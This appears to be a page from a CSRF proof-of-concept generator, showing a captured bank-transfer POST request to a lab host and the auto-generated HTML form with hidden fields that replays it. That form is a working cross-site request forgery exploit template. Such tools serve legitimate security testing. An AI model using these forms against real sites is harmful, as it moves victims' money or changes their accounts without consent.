 CSRF PoC Generator to save your time..
REQUEST
POST /transfer.php HTTP/1.1
Host: vulnerablebank.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: http://localhost:9000
Connection: close
Referer: http://localhost:9000/CSRF-JSON/transfer.php
Cookie: PHPSESSID=pf2fa4oaivlgla4t90ma1n5m42
Upgrade-Insecure-Requests: 1
to_account=098855455&amount=1000&currency=usd
Generate PoC Form
HTTP HTTPS
CSRF PoC FORM
<html>
<body>
<form method="POST" action="http://vulnerablebank.com/transfer.php">
<input type="hidden" name="to_account" value="098855455"/>
<input type="hidden" name="amount" value="1000"/>
<input type="hidden" name="currency" value="usd"/>
<input type="submit" value="Submit">
</form>
</body>
<html>
Copy It Save as HTML